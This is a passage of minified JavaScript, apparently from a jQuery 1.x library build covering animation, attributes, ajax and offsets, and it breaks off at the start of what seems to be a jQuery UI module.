i.finish=i,o||!1===s.queue?this.each(i):this.queue(s.queue,i)},stop:function(i,e,o){function s(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=w.timers,r=w._data(this);if(t)r[t]&&r[t].stop&&s(r[t]);else for(t in r)r[t]&&r[t].stop&&mt.test(t)&&s(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||w.dequeue(this,i)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=w._data(this),n=t[s+"queue"],r=t[s+"queueHooks"],i=w.timers,o=n?n.length:0;for(t.finish=!0,w.queue(this,s,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===s&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),w.each(["toggle","show","hide"],function(e,r){var i=w.fn[r];w.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(yt(r,!0),e,t,n)}}),w.each({slideDown:yt("show"),slideUp:yt("hide"),slideToggle:yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){w.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),w.timers=[],w.fx.tick=function(){var e,t=w.timers,n=0;for(N=w.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||w.fx.stop(),N=void 0},w.fx.timer=function(e){w.timers.push(e),e()?w.fx.start():w.timers.pop()},w.fx.interval=13,w.fx.start=function(){ht=ht||setInterval(w.fx.tick,w.fx.interval)},w.fx.stop=function(){clearInterval(ht),ht=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,e){return r=w.fx&&w.fx.speeds[r]||r,this.queue(e=e||"fx",function(e,t){var n=setTimeout(e,r);t.stop=function(){clearTimeout(n)}})},(s=v.createElement("div")).setAttribute("className","t"),s.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",o=s.getElementsByTagName("a")[0],e=(c=v.createElement("select")).appendChild(v.createElement("option")),A=s.getElementsByTagName("input")[0],o.style.cssText="top:1px",g.getSetAttribute="t"!==s.className,g.style=/top/.test(o.getAttribute("style")),g.hrefNormalized="/a"===o.getAttribute("href"),g.checkOn=!!A.value,g.optSelected=e.selected,g.enctype=!!v.createElement("form").enctype,c.disabled=!0,g.optDisabled=!e.disabled,(A=v.createElement("input")).setAttribute("value",""),g.input=""===A.getAttribute("value"),A.value="t",A.setAttribute("type","radio"),g.radioValue="t"===A.value;var wt=/\r/g;w.fn.extend({val:function(t){var n,e,r,i=this[0];return arguments.length?(r=w.isFunction(t),this.each(function(e){1===this.nodeType&&(null==(e=r?t.call(this,e,w(this).val()):t)?e="":"number"==typeof e?e+="":w.isArray(e)&&(e=w.map(e,function(e){return null==e?"":e+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):i?(n=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(i,"value"))?e:"string"==typeof(e=i.value)?e.replace(wt,""):null==e?"":e:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:w.trim(w.text(e))}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,i="select-one"===e.type||r<0,o=i?null:[],s=i?r+1:n.length,a=r<0?s:i?r:0;a<s;a++)if(!(!(t=n[a]).selected&&a!==r||(g.optDisabled?t.disabled:null!==t.getAttribute("disabled"))||t.parentNode.disabled&&w.nodeName(t.parentNode,"optgroup"))){if(t=w(t).val(),i)return t;o.push(t)}return o},set:function(e,t){for(var n,r,i=e.options,o=w.makeArray(t),s=i.length;s--;)if(r=i[s],0<=w.inArray(w.valHooks.option.get(r),o))try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){return w.isArray(t)?e.checked=0<=w.inArray(w(e).val(),t):void 0}},g.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var M,xt,_=w.expr.attrHandle,Et=/^(?:checked|selected)$/i,P=g.getSetAttribute,St=g.input,Ct=(w.fn.extend({attr:function(e,t){return u(this,w.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute==y?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(t=t.toLowerCase(),r=w.attrHooks[t]||(w.expr.match.bool.test(t)?xt:M)),void 0===n?!(r&&"get"in r&&null!==(i=r.get(e,t)))&&null==(i=w.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void w.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(x);if(o&&1===e.nodeType)for(;n=o[i++];)r=w.propFix[n]||n,w.expr.match.bool.test(n)?St&&P||!Et.test(n)?e[r]=!1:e[w.camelCase("default-"+n)]=e[r]=!1:w.attr(e,n,""),e.removeAttribute(P?n:r)},attrHooks:{type:{set:function(e,t){var n;if(!g.radioValue&&"radio"===t&&w.nodeName(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}}}),xt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):St&&P||!Et.test(n)?e.setAttribute(!P&&w.propFix[n]||n,n):e[w.camelCase("default-"+n)]=e[n]=!0,n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var o=_[t]||w.find.attr;_[t]=St&&P||!Et.test(t)?function(e,t,n){var r,i;return n||(i=_[t],_[t]=r,r=null!=o(e,t,n)?t.toLowerCase():null,_[t]=i),r}:function(e,t,n){return n?void 0:e[w.camelCase("default-"+t)]?t.toLowerCase():null}}),St&&P||(w.attrHooks.value={set:function(e,t,n){return w.nodeName(e,"input")?void(e.defaultValue=t):M&&M.set(e,t,n)}}),P||(M={set:function(e,t,n){var r=e.getAttributeNode(n);return r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},_.id=_.name=_.coords=function(e,t,n){return n?void 0:(n=e.getAttributeNode(t))&&""!==n.value?n.value:null},w.valHooks.button={get:function(e,t){e=e.getAttributeNode(t);return e&&e.specified?e.value:void 0},set:M.set},w.attrHooks.contenteditable={set:function(e,t,n){M.set(e,""!==t&&t,n)}},w.each(["width","height"],function(e,n){w.attrHooks[n]={set:function(e,t){return""===t?(e.setAttribute(n,"auto"),t):void 0}}})),g.style||(w.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}}),/^(?:input|select|textarea|button|object)$/i),Tt=/^(?:a|area)$/i,kt=(w.fn.extend({prop:function(e,t){return u(this,w.prop,e,t,1<arguments.length)},removeProp:function(e){return e=w.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),w.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!w.isXMLDoc(e))&&(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):Ct.test(e.nodeName)||Tt.test(e.nodeName)&&e.href?0:-1}}}}),g.hrefNormalized||w.each(["href","src"],function(e,t){w.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),g.optSelected||(w.propHooks.selected={get:function(e){e=e.parentNode;return e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex,null}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),g.enctype||(w.propFix.enctype="encoding"),/[\t\r\n\f]/g),Nt=(w.fn.extend({addClass:function(t){var e,n,r,i,o,s,a=0,u=this.length,c="string"==typeof t&&t;if(w.isFunction(t))return this.each(function(e){w(this).addClass(t.call(this,e,this.className))});if(c)for(e=(t||"").match(x)||[];a<u;a++)if(r=1===(n=this[a]).nodeType&&(n.className?(" "+n.className+" ").replace(kt," "):" ")){for(o=0;i=e[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");s=w.trim(r),n.className!==s&&(n.className=s)}return this},removeClass:function(t){var e,n,r,i,o,s,a=0,u=this.length,c=0===arguments.length||"string"==typeof t&&t;if(w.isFunction(t))return this.each(function(e){w(this).removeClass(t.call(this,e,this.className))});if(c)for(e=(t||"").match(x)||[];a<u;a++)if(r=1===(n=this[a]).nodeType&&(n.className?(" "+n.className+" ").replace(kt," "):"")){for(o=0;i=e[o++];)for(;0<=r.indexOf(" "+i+" ");)r=r.replace(" "+i+" "," ");s=t?w.trim(r):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(i,t){var o=typeof i;return"boolean"==typeof t&&"string"==o?t?this.addClass(i):this.removeClass(i):this.each(w.isFunction(i)?function(e){w(this).toggleClass(i.call(this,e,this.className,t),t)}:function(){if("string"==o)for(var e,t=0,n=w(this),r=i.match(x)||[];e=r[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else o!=y&&"boolean"!=o||(this.className&&w._data(this,"__className__",this.className),this.className=!this.className&&!1!==i&&w._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&0<=(" "+this[n].className+" ").replace(kt," ").indexOf(t))return!0;return!1}}),w.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){w.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.now()),At=/\?/,Ot=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;w.parseJSON=function(e){var i,o,t;return p.JSON&&p.JSON.parse?p.JSON.parse(e+""):(o=null,(t=w.trim(e+""))&&!w.trim(t.replace(Ot,function(e,t,n,r){return 0===(o=i&&t?0:o)?e:(i=n||t,o+=!r-!n,"")}))?Function("return "+t)():w.error("Invalid JSON: "+e))},w.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{p.DOMParser?t=(new DOMParser).parseFromString(e,"text/xml"):((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(e){t=void 0}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+e),t};var D,j,Mt=/#.*$/,_t=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Dt=/^(?:GET|HEAD)$/,jt=/^\/\//,Lt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,It={},Rt={},Ft="*/".concat("*");try{j=location.href}catch(e){(j=v.createElement("a")).href="",j=j.href}function qt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(x)||[];if(w.isFunction(t))for(;n=i[r++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Ht(t,r,i,o){var s={},a=t===Rt;function u(e){var n;return s[e]=!0,w.each(t[e]||[],function(e,t){t=t(r,i,o);return"string"!=typeof t||a||s[t]?a?!(n=t):void 0:(r.dataTypes.unshift(t),u(t),!1)}),n}return u(r.dataTypes[0])||!s["*"]&&u("*")}function Vt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n=n||{})[r]=t[r]);return n&&w.extend(!0,e,n),e}D=Lt.exec(j.toLowerCase())||[],w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:j,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(D[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":w.parseJSON,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Vt(Vt(e,w.ajaxSettings),t):Vt(w.ajaxSettings,e)},ajaxPrefilter:qt(It),ajaxTransport:qt(Rt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var n,u,c,l,f,h,r,d=w.ajaxSetup({},t=t||{}),p=d.context||d,m=d.context&&(p.nodeType||p.jquery)?w(p):w.event,g=w.Deferred(),v=w.Callbacks("once memory"),y=d.statusCode||{},i={},o={},$=0,s="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(2===$){if(!r)for(r={};t=Pt.exec(c);)r[t[1].toLowerCase()]=t[2];t=r[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===$?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return $||(e=o[n]=o[n]||e,i[e]=t),this},overrideMimeType:function(e){return $||(d.mimeType=e),this},statusCode:function(e){if(e)if($<2)for(var t in e)y[t]=[y[t],e[t]];else b.always(e[b.status]);return this},abort:function(e){e=e||s;return h&&h.abort(e),a(0,e),this}};if(g.promise(b).complete=v.add,b.success=b.done,b.error=b.fail,d.url=((e||d.url||j)+"").replace(Mt,"").replace(jt,D[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=w.trim(d.dataType||"*").toLowerCase().match(x)||[""],null==d.crossDomain&&(e=Lt.exec(d.url.toLowerCase()),d.crossDomain=!(!e||e[1]===D[1]&&e[2]===D[2]&&(e[3]||("http:"===e[1]?"80":"443"))===(D[3]||("http:"===D[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=w.param(d.data,d.traditional)),Ht(It,d,t,b),2!==$){for(n in(f=w.event&&d.global)&&0==w.active++&&w.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Dt.test(d.type),u=d.url,d.hasContent||(d.data&&(u=d.url+=(At.test(u)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=_t.test(u)?u.replace(_t,"$1_="+Nt++):u+(At.test(u)?"&":"?")+"_="+Nt++)),d.ifModified&&(w.lastModified[u]&&b.setRequestHeader("If-Modified-Since",w.lastModified[u]),w.etag[u])&&b.setRequestHeader("If-None-Match",w.etag[u]),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&b.setRequestHeader("Content-Type",d.contentType),b.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Ft+"; q=0.01":""):d.accepts["*"]),d.headers)b.setRequestHeader(n,d.headers[n]);if(d.beforeSend&&(!1===d.beforeSend.call(p,b,d)||2===$))return b.abort();for(n in s="abort",{success:1,error:1,complete:1})b[n](d[n]);if(h=Ht(Rt,d,t,b)){b.readyState=1,f&&m.trigger("ajaxSend",[b,d]),d.async&&0<d.timeout&&(l=setTimeout(function(){b.abort("timeout")},d.timeout));try{$=1,h.send(i,a)}catch(e){if(!($<2))throw e;a(-1,e)}}else a(-1,"No Transport")}return b;function a(e,t,n,r){var i,o,s,a=t;2!==$&&($=2,l&&clearTimeout(l),h=void 0,c=r||"",b.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var r,i,o,s,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){u.unshift(s);break}if(u[0]in n)o=u[0];else{for(s in n){if(!u[0]||e.converters[s+" "+u[0]]){o=s;break}r=r||s}o=o||r}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}(d,b,n)),s=function(e,t,n,r){var i,o,s,a,u,c={},l=e.dataTypes.slice();if(l[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(o=l.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=l.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=c[u+" "+o]||c["* "+o]))for(i in c)if(a=i.split(" "),a[1]===o&&(s=c[u+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[i]:!0!==c[i]&&(o=a[0],l.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(d,s,b,r),r?(d.ifModified&&((n=b.getResponseHeader("Last-Modified"))&&(w.lastModified[u]=n),n=b.getResponseHeader("etag"))&&(w.etag[u]=n),204===e||"HEAD"===d.type?a="nocontent":304===e?a="notmodified":(a=s.state,i=s.data,r=!(o=s.error))):(o=a,(e||!a)&&(a="error",e<0)&&(e=0)),b.status=e,b.statusText=(t||a)+"",r?g.resolveWith(p,[i,a,b]):g.rejectWith(p,[b,a,o]),b.statusCode(y),y=void 0,f&&m.trigger(r?"ajaxSuccess":"ajaxError",[b,d,r?i:o]),v.fireWith(p,[b,a]),f)&&(m.trigger("ajaxComplete",[b,d]),--w.active||w.event.trigger("ajaxStop"))}},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,i){w[i]=function(e,t,n,r){return w.isFunction(t)&&(r=r||n,n=t,t=void 0),w.ajax({url:e,type:i,dataType:r,data:t,success:n})}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},w.fn.extend({wrapAll:function(t){var e;return w.isFunction(t)?this.each(function(e){w(this).wrapAll(t.call(this,e))}):(this[0]&&(e=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)),this)},wrapInner:function(n){return this.each(w.isFunction(n)?function(e){w(this).wrapInner(n.call(this,e))}:function(){var e=w(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=w.isFunction(t);return this.each(function(e){w(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){w.nodeName(this,"body")||w(this).replaceWith(this.childNodes)}).end()}}),w.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!g.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||w.css(e,"display"))},w.expr.filters.visible=function(e){return!w.expr.filters.hidden(e)};var Bt=/%20/g,Wt=/\[\]$/,zt=/\r?\n/g,Ut=/^(?:submit|button|image|reset|file)$/i,Yt=/^(?:input|select|textarea|keygen)/i;w.param=function(e,t){function n(e,t){t=w.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var r,i=[];if(void 0===t&&(t=w.ajaxSettings&&w.ajaxSettings.traditional),w.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,i,o){if(w.isArray(e))w.each(e,function(e,t){i||Wt.test(r)?o(r,t):n(r+"["+("object"==typeof t?e:"")+"]",t,i,o)});else if(i||"object"!==w.type(e))o(r,e);else for(var t in e)n(r+"["+t+"]",e[t],i,o)}(r,e[r],t,n);return i.join("&").replace(Bt,"+")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&Yt.test(this.nodeName)&&!Ut.test(e)&&(this.checked||!ce.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:w.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(zt,"\r\n")}}):{name:t.name,value:n.replace(zt,"\r\n")}}).get()}}),w.ajaxSettings.xhr=void 0!==p.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Kt()||function(){try{return new p.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}()}:Kt;var Xt=0,Gt={},s=w.ajaxSettings.xhr();function Kt(){try{return new p.XMLHttpRequest}catch(e){}}p.attachEvent&&p.attachEvent("onunload",function(){for(var e in Gt)Gt[e](void 0,!0)}),g.cors=!!s&&"withCredentials"in s,(g.ajax=!!s)&&w.ajaxTransport(function(u){var c;if(!u.crossDomain||g.cors)return{send:function(e,o){var t,s=u.xhr(),a=++Xt;if(s.open(u.type,u.url,u.async,u.username,u.password),u.xhrFields)for(t in u.xhrFields)s[t]=u.xhrFields[t];for(t in u.mimeType&&s.overrideMimeType&&s.overrideMimeType(u.mimeType),u.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)void 0!==e[t]&&s.setRequestHeader(t,e[t]+"");s.send(u.hasContent&&u.data||null),c=function(e,t){var n,r,i;if(c&&(t||4===s.readyState))if(delete Gt[a],c=void 0,s.onreadystatechange=w.noop,t)4!==s.readyState&&s.abort();else{i={},n=s.status,"string"==typeof s.responseText&&(i.text=s.responseText);try{r=s.statusText}catch(e){r=""}n||!u.isLocal||u.crossDomain?1223===n&&(n=204):n=i.text?200:404}i&&o(n,r,i,s.getAllResponseHeaders())},u.async?4===s.readyState?setTimeout(c):s.onreadystatechange=Gt[a]=c:c()},abort:function(){c&&c(void 0,!0)}}}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),w.ajaxTransport("script",function(t){var r,i;if(t.crossDomain)return i=v.head||w("head")[0]||v.documentElement,{send:function(e,n){(r=v.createElement("script")).async=!0,t.scriptCharset&&(r.charset=t.scriptCharset),r.src=t.url,r.onload=r.onreadystatechange=function(e,t){!t&&r.readyState&&!/loaded|complete/.test(r.readyState)||(r.onload=r.onreadystatechange=null,r.parentNode&&r.parentNode.removeChild(r),r=null,t)||n(200,"success")},i.insertBefore(r,i.firstChild)},abort:function(){r&&r.onload(void 0,!0)}}});var Jt=[],Qt=/(=)\?(?=&|$)|\?\?/,Zt=(w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Jt.pop()||w.expando+"_"+Nt++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,s=!1!==e.jsonp&&(Qt.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(e.data)&&"data");return s||"jsonp"===e.dataTypes[0]?(r=e.jsonpCallback=w.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Qt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||w.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=p[r],p[r]=function(){o=arguments},n.always(function(){p[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Jt.push(r)),o&&w.isFunction(i)&&i(o[0]),o=i=void 0}),"script"):void 0}),w.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||v;var r=Y.exec(e),n=!n&&[];return r?[t.createElement(r[1])]:(r=w.buildFragment([e],t,n),n&&n.length&&w(n).remove(),w.merge([],r.childNodes))},w.fn.load),en=(w.fn.load=function(e,t,n){var r,i,o,s,a;return"string"!=typeof e&&Zt?Zt.apply(this,arguments):(s=this,0<=(a=e.indexOf(" "))&&(r=w.trim(e.slice(a,e.length)),e=e.slice(0,a)),w.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),0<s.length&&w.ajax({url:e,type:o,dataType:"html",data:t}).done(function(e){i=arguments,s.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){s.each(n,i||[e.responseText,t,e])}),this)},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.filters.animated=function(t){return w.grep(w.timers,function(e){return t===e.elem}).length},p.document.documentElement);function tn(e){return w.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}w.offset={setOffset:function(e,t,n){var r,i,o,s,a=w.css(e,"position"),u=w(e),c={};"static"===a&&(e.style.position="relative"),o=u.offset(),r=w.css(e,"top"),s=w.css(e,"left"),a=("absolute"===a||"fixed"===a)&&-1<w.inArray("auto",[r,s])?(i=(a=u.position()).top,a.left):(i=parseFloat(r)||0,parseFloat(s)||0),null!=(t=w.isFunction(t)?t.call(e,n,o):t).top&&(c.top=t.top-o.top+i),null!=t.left&&(c.left=t.left-o.left+a),"using"in t?t.using.call(e,c):u.css(c)}},w.fn.extend({offset:function(t){var e,n,r,i;return arguments.length?void 0===t?this:this.each(function(e){w.offset.setOffset(this,t,e)}):(n={top:0,left:0},(i=(r=this[0])&&r.ownerDocument)?(e=i.documentElement,w.contains(e,r)?(typeof r.getBoundingClientRect!=y&&(n=r.getBoundingClientRect()),r=tn(i),{top:n.top+(r.pageYOffset||e.scrollTop)-(e.clientTop||0),left:n.left+(r.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):n):void 0)},position:function(){var e,t,n,r;if(this[0])return n={top:0,left:0},r=this[0],"fixed"===w.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),(n=w.nodeName(e[0],"html")?n:e.offset()).top+=w.css(e[0],"borderTopWidth",!0),n.left+=w.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-w.css(r,"marginTop",!0),left:t.left-n.left-w.css(r,"marginLeft",!0)}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||en;e&&!w.nodeName(e,"html")&&"static"===w.css(e,"position");)e=e.offsetParent;return e||en})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o=/Y/.test(i);w.fn[t]=function(e){return u(this,function(e,t,n){var r=tn(e);return void 0===n?r?i in r?r[i]:r.document.documentElement[t]:e[t]:void(r?r.scrollTo(o?w(r).scrollLeft():n,o?n:w(r).scrollTop()):e[t]=n)},t,e,arguments.length,null)}}),w.each(["top","left"],function(e,n){w.cssHooks[n]=Je(g.pixelPosition,function(e,t){return t?(t=T(e,n),Ge.test(t)?w(e).position()[n]+"px":t):void 0})}),w.each({Height:"height",Width:"width"},function(o,s){w.each({padding:"inner"+o,content:s,"":"outer"+o},function(r,e){w.fn[e]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return u(this,function(e,t,n){var r;return w.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+o],r["scroll"+o],e.body["offset"+o],r["offset"+o],r["client"+o])):void 0===n?w.css(e,t,i):w.style(e,t,n,i)},s,n?e:void 0,n,null)}})}),w.fn.size=function(){return this.length},w.fn.andSelf=w.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var nn=p.jQuery,rn=p.$;return w.noConflict=function(e){return p.$===w&&(p.$=rn),e&&p.jQuery===w&&(p.jQuery=nn),w},typeof L==y&&(p.jQuery=p.$=w),w}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(x){function r(e,t){var n,r,i,o=e.nodeName.toLowerCase();return"area"===o?(r=(n=e.parentNode).name,!(!e.href||!r||"map"!==n.nodeName.toLowerCase()||!(i=x("img[usemap='#"+r+"']")[0]))&&s(i)):(/^(input|select|textarea|button|object)$/.test(o)?!e.disabled:"a"===o&&e.href||t)&&s(e)}function s(e){return 